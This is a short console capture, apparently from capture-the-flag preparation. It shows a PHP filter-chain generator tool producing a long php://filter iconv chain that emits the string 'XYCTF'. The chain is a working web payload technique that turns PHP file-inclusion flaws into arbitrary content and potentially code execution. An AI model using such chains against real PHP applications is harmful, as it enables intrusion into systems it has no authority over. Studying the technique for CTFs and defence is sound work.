 E:\其他漏洞\filter的利用总结\php_filter_chain_generator-main>python38 php_filter_chain_generator.py --chain 'XYCTF'
[+] The following gadget chain will generate the following code : 'XYCTF' (base64 value: J1hZQ1RGJw)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|conver
t.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert
.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|conve
rt.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|con
vert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.i
conv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.
iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IB
M932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUC
S4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342
.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp